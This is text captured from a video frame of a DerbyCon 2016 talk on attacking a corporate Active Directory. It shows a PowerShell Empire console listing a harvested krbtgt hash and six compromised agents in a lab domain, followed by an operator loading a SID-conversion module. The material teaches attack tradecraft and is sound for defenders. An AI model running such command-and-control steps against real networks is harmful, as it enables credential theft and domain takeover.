 QuickTime Player File Edit View Window Help 89% Sat 10:44 AM
5. sid_hopping.mp4
1 listeners currently active
6 agents currently active
(Empire) > creds
Credentials:
CredID CredType Domain UserName Host Password
------ -------- ------ -------- ---- --------
1 hash really.evil.corp krbtgt VADER e85af8bfbbae975
(Empire) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process
--------- ---- ----------- ------------ --------- -------
CTX9AM1U ps 192.168.52.227 CERSEI REALLY\ramsaybolton powershell/5016
WCMT3GF4 ps 192.168.52.225 KRUEGER *KRUEGER\HelpdeskAdmpowershell/1828
NKFX3SWG ps 192.168.52.225 KRUEGER REALLY\thewaif vmtoolsd/2916
H2BV13AN ps 192.168.52.176 VOLDEMORT *REALLY\thewaif powershell/504
L14KR2AW ps 192.168.52.176 VOLDEMORT REALLY\ericcartman TPAutoConnect/2616
RVHAGDPY ps 192.168.52.155 VADER *REALLY\ericcartman powershell/4068
(Empire: agents) > interact CTX9AM1U
(Empire: CTX9AM1U) > usemodule management/user_to_sid
Attacking EvilCorp: Anatomy of a
Corporate Hack
Sean Metcalf & Will Schroeder
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com